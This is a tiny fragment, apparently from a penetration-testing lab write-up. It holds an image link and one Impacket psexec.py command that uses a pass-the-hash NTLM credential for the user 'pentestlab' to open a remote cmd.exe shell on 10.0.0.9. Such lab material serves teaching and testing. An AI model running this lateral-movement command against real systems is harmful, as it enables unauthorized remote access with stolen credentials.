 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71 pentestlab@10.0.0.9 cmd.exe